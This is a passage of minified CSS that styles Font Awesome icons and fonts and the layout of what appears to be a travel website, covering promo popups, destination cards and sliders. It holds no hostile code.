c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-family:Font Awesome\ 6 Free;font-weight:400}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:Font Awesome\ 6 Free;font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-family:Font Awesome\ 6 Free;font-weight:900}@font-face{font-family:Font Awesome\ 5 Brands;font-display:block;font-weight:400;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:900;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:Font Awesome\ 5 Free;font-display:block;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(../fonts/fa-v4compatibility.woff2) format("woff2"),url(../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f250,u+f252,u+f27a}.mb-search-title{display:block;font-size:1.4375rem;text-align:center;margin-bottom:20px}@media (max-width:575.98px){.mb-search-title{font-size:1.25rem}}.qr-code{display:block;position:absolute;width:127px;height:76px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;-webkit-transform:translateX(-200px);-moz-transform:translateX(-200px);-ms-transform:translateX(-200px);-o-transform:translateX(-200px);transform:translateX(-200px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.qr-code.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.qr-code a{display:flex!important;height:100%}.qr-code .qr-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.qr-code .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.qr-code .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:16px;color:#fff;line-height:18px;text-align:center;padding-top:1px}.qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.qr-code+.birthday-promo{bottom:-200px}@media (max-width:1053px){.qr-code{display:none!important}}.birthday-promo{display:block;position:absolute;width:127px;height:75px;left:20px;bottom:-100px;z-index:999;border-radius:10px;background:#ff6564;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.birthday-promo.bounceInLeft{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-animation:bounceInLeft 1s 1;-moz-animation:bounceInLeft 1s 1;-ms-animation:bounceInLeft 1s 1;-o-animation:bounceInLeft 1s 1;animation:bounceInLeft 1s 1}.birthday-promo a{display:flex!important;height:100%}.birthday-promo .birthday-close{position:absolute;top:-2px;right:8px;cursor:pointer;color:#fff}.birthday-promo .column.left{width:76px;height:100%;border-radius:10px 0 0 10px;padding:3px;background:#fff}.birthday-promo .column.left img{width:100%;height:100%;padding:5px}.birthday-promo .column.right{width:40%;border-radius:0 10px 10px 0;font-weight:800;font-size:11px;color:#fff;line-height:17px;text-align:center;padding-top:1px}.birthday-promo .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}@media (max-width:1053px){.birthday-promo{display:none!important}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{opacity:1;-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{opacity:1;-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.home-revamp{padding-top:30px!important;padding-bottom:30px!important}.home-revamp h1{font-size:3.75rem;font-weight:800}.home-revamp h2{font-size:3.4375rem;font-weight:800;line-height:1.1}.home-revamp h3{font-size:2.5rem;font-weight:300;font-family:Montserrat}.home-revamp h4{font-size:1.25rem;font-weight:400;margin-bottom:0}.home-revamp h4 strong{font-weight:800}.home-revamp .text-title h2{font-size:2.1875rem;font-weight:400}.home-revamp .section{position:relative;padding:50px 0}.home-revamp .section .container{max-width:1350px;width:100%}.home-revamp .section .container-sm{max-width:640px}.home-revamp .section .container-sm.country-info{max-width:850px}@media (max-width:767.98px){.home-revamp .section.section-map{padding-bottom:0}}@media (max-width:991.98px){.home-revamp{padding-top:20px!important;padding-bottom:20px!important}.home-revamp h1{font-size:2.5rem}.home-revamp h2{font-size:2.1875rem}.home-revamp h3{font-size:1.5625rem;font-weight:300;font-family:Montserrat}.home-revamp .text-title h2{font-size:1.5625rem;font-weight:400}.home-revamp .section{padding:30px 0}}@media (max-width:767.98px){.home-revamp{padding-bottom:0!important}}.flex-title{padding-left:50px;padding-right:50px}.flex-title.borderline{padding-bottom:10px;border-bottom:1px solid #121212}.flex-title .container-fluid{position:relative;display:flex;align-items:center;justify-content:space-between}.flex-title .container-fluid.flex-end{justify-content:flex-end}.flex-title h4{font-size:1.25rem;font-weight:400;margin-bottom:10px}.flex-title h4 strong{font-weight:800}@media (min-width:1200px){.flex-title .flex-title-ab{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1199.98px){.flex-title{padding-left:0;padding-right:0}.flex-title .flex-title-ab{width:auto!important;max-width:none!important}.flex-title .flex-end{justify-content:space-between}}@media (max-width:767.98px){.flex-title h4{display:none}}.des-navigation{position:relative;overflow:auto;padding-bottom:10px}.des-navigation ul{display:flex;margin-bottom:0;padding:0}.des-navigation li{list-style:none;margin-left:10px}.des-navigation li.globe a{padding-left:10px;padding-right:10px}.des-navigation li img{width:22px;height:22px}.des-navigation li a{display:flex;height:100%;align-items:center;justify-content:center;font-size:.75rem;text-transform:uppercase;padding:5px 15px;border-radius:20px;color:#121212;background:#e5e5e5;cursor:pointer}.des-navigation li a.active{background:#ffcc64;pointer-events:none}.des-navigation li a:hover{background:#ffcc64}.des-navigation.outlined li a{background:none;border:1px solid #121212}.des-navigation.outlined li a.active{font-weight:700;color:#fff;background:#121212}.des-navigation.outlined li.globe a .gif-dark{display:block}.des-navigation.outlined li.globe a.active .gif-dark,.des-navigation.outlined li.globe a .gif-light{display:none}.des-navigation.outlined li.globe a.active .gif-light{display:block}@media (max-width:1199.98px){.des-navigation{margin-left:-15px;margin-right:-15px;padding-right:15px;width:auto}}@media (max-width:767.98px){.des-navigation ul li:last-child{padding-right:10px}}.card-destination{max-width:calc(100% - 16px);margin-left:16px;width:100%;position:relative;overflow:hidden;border-radius:20px;background:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.4)}.card-destination,.card-destination>a{display:flex;flex-direction:column;height:100%}.card-destination>a:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card-destination .card-img{position:relative;overflow:hidden;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0;height:300px;background:#bcbcbc}.card-destination .card-img img{object-fit:cover;object-position:center;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card-destination .card-img .overlay,.card-destination .card-img img{width:100%;height:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-destination .card-img .overlay{font-size:2.5rem;font-weight:700;position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;text-align:center;line-height:1.2;text-shadow:0 0 5px rgba(0,0,0,.5);opacity:0}.card-destination .card-img .overlay.coming-soon{opacity:1;background:transparent}.card-destination .card-img .overlay.country-overlay{font-size:2.375rem;text-transform:uppercase}.card-destination .card-img .card-caption{font-size:.875rem;position:absolute;top:40px;left:0;padding:15px 20px;background:#ff6564;color:#121212;max-width:calc(100% - 40px);line-height:1.2}.card-destination .card-img .card-caption h5{font-size:1rem;font-weight:900;margin-bottom:0}.card-destination .card-img .card-caption p{margin-bottom:0}@media (max-width:991.98px){.card-destination .card-img{height:210px}.card-destination .card-img .overlay{font-size:2.5rem}.card-destination .card-img .overlay.country-overlay{font-size:1.875rem}.card-destination .card-img .card-caption{font-size:.8125rem;top:20px;max-width:calc(100% - 20px)}.card-destination .card-img .card-caption h5{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-img{height:160px}.card-destination .card-img .overlay{font-size:1.875rem}.card-destination .card-img .overlay.country-overlay{font-size:1.25rem}.card-destination .card-img .card-caption{font-size:.6875rem;padding:10px}.card-destination .card-img .card-caption h5{font-size:.8125rem}}.card-destination .card-body{display:flex;flex-direction:column;justify-content:center;align-items:center;flex-grow:1;padding:15px;text-align:center}.card-destination .card-body h3{font-family:Montserrat;font-size:1.125rem;font-weight:700;color:#121212;text-transform:uppercase;margin-bottom:0}.card-destination .card-body h3 span{display:block;font-weight:400}@media (max-width:991.98px){.card-destination .card-body h3{font-size:.9375rem}}@media (max-width:767.98px){.card-destination .card-body{padding:10px}.card-destination .card-body h3{font-size:.75rem}}.swiper-filter,.swiper-holder-3{position:relative;border-top:1px solid #bcbcbc}.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:50px}.swiper-filter .swiper-country.non-swiper-slide+.swiper-destination,.swiper-holder-3 .swiper-country.non-swiper-slide+.swiper-destination{margin-left:0}@media (max-width:1199.98px){.swiper-filter .swiper-country,.swiper-filter .swiper-country+.swiper-destination,.swiper-holder-3 .swiper-country,.swiper-holder-3 .swiper-country+.swiper-destination{margin-left:0}}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:50px}@media (max-width:1199.98px){.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-right:15px}}.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{max-width:320px;height:auto}.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:50px}@media (max-width:1199.98px){.swiper-filter .swiper-slide:first-child,.swiper-holder-3 .swiper-slide:first-child{margin-left:0}}@media (max-width:991.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:240px}}@media (max-width:767.98px){.swiper-filter .swiper-slide,.swiper-holder-3 .swiper-slide{width:200px}}.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev{top:calc(50% - 20px);right:30px}.swiper-filter .swiper-button-next:after,.swiper-filter .swiper-button-prev:after,.swiper-holder-3 .swiper-button-next:after,.swiper-holder-3 .swiper-button-prev:after{font-size:1.875rem;color:#fff;text-shadow:0 1px 10px #000}.swiper-filter .swiper-button-next.swiper-button-disabled,.swiper-filter .swiper-button-prev.swiper-button-disabled,.swiper-holder-3 .swiper-button-next.swiper-button-disabled,.swiper-holder-3 .swiper-button-prev.swiper-button-disabled{opacity:0}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:30px}@media (max-width:991.98px){.swiper-filter .swiper-button-next,.swiper-holder-3 .swiper-button-next{right:10px}.swiper-filter .swiper-button-prev,.swiper-holder-3 .swiper-button-prev{left:10px}}@media (max-width:767.98px){.swiper-filter .swiper-button-next,.swiper-filter .swiper-button-prev,.swiper-filter .swiper-pagination,.swiper-holder-3 .swiper-button-next,.swiper-holder-3 .swiper-button-prev,.swiper-holder-3 .swiper-pagination{display:none}.swiper-filter .swiper,.swiper-holder-3 .swiper{padding-top:10!important;padding-bottom:10px!important}}.section-grid{padding-left:32px;padding-right:32px}@media (max-width:991.98px){.section-grid{padding-left:15px;padding-right:15px}}.slider-container{padding:20px 33px;border-radius:10px}.slider-container .swiper-holder-3{border-color:rgba(0,0,0,.8)}.slider-container .swiper-holder-3 .swiper{margin-left:-33px;margin-right:-33px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:23px}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:23px}.slider-container .swiper-holder-3 .swiper-button-next,.slider-container .swiper-holder-3 .swiper-button-prev{right:20px}.slider-container .swiper-holder-3 .swiper-button-prev{left:20px}.slider-container.green{background:#4b6fdb;background:linear-gradient(342deg,#4b6fdb,#75dd98)}.slider-container.orange{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.slider-container.orange .card-destination .card-img{height:378px;border-radius:20px}.slider-container.orange .card-destination .card-img img{border-radius:20px}@media (max-width:991.98px){.slider-container.orange .card-destination .card-img{height:276px}}@media (max-width:767.98px){.slider-container.orange .card-destination .card-img{height:227px}}@media (max-width:991.98px){.slider-container{padding-left:15px;padding-right:15px}.slider-container .swiper-holder-3 .swiper{margin-left:-15px;margin-right:-15px}.slider-container .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.slider-container .swiper-holder-3 .swiper-slide:last-child{margin-right:0}}.readmore-content{overflow:hidden;line-clamp:6;-webkit-line-clamp:6;height:144px}.readmore-content,.readmore-content.show{display:-webkit-box;-webkit-box-orient:vertical}.readmore-content.show{overflow:visible;line-clamp:none;-webkit-line-clamp:initial;height:auto}.readmore-content img{margin-top:30px;margin-bottom:20px}.readmore-btn{display:inline-block;margin-top:20px;font-size:1.25rem;font-weight:900;color:#121212}.card-trip{display:flex;flex-direction:column;position:relative;max-width:700px;margin:0 15px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.card-trip,.card-trip .card-img,.card-trip img{border-radius:20px}.card-trip img{object-fit:cover;object-position:center;width:100%;height:100%}.card-trip .stretched-link:after{z-index:5}.card-trip .card-trip-caption{position:relative;font-size:.875rem;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;margin-top:-60px;margin-left:20px;margin-right:20px;border-radius:inherit;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5);padding:15px;text-align:center;z-index:2}.card-trip .card-trip-caption h3{font-size:1.6875rem;font-weight:900;margin-bottom:10px}.card-trip .card-trip-caption p{margin-bottom:0}@media (max-width:991.98px){.card-trip .card-trip-caption h3{font-size:1.25rem}}@media (max-width:767.98px){.card-trip .card-trip-caption{font-size:.75rem;margin-top:-80px;background:none;box-shadow:none;padding:0}.card-trip .card-trip-caption h3{color:#fff}.card-trip .card-trip-caption p{padding:10px;border-radius:10px;box-shadow:0 0 5px rgba(0,0,0,.5);background:#fff}}@media (max-width:991.98px){.card-trip{margin:0}}.slider-holder-overflow{position:relative;overflow:hidden}.slider-holder-overflow .swiper-holder-2 .swiper-slide{opacity:.5;height:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a{pointer-events:none!important}.slider-holder-overflow .swiper-holder-2 .swiper-slide .card-trip a:after{display:none}.slider-holder-overflow .swiper-holder-2 